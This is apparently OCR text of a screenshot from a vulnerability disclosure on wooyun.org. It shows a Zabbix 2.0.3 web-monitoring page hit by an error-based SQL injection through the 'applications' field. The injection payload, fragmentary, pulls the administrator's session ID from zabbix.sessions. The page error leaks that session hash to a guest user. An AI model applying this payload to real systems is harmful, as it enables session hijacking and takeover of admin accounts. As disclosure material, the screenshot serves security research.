 zabbix-jj: Status of Web monitoring [refreshed every 30 sec] - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
zabbix-jj: Status of Web monitoring [...
as char),0x7e)) from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group
百度 <Ctrl+K>
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
zabbix-jj
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
Search
Details
ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks
Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
us) as char),0x7e)) from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry '00afc31ea35f3f156ebb5c4b3b119be3~1~0~1' for key 'group_key']
Zabbix 2.0.3 Copyright 2001-2012 by Zabbix SIA
Connected as 'guest'
www.wooyun.org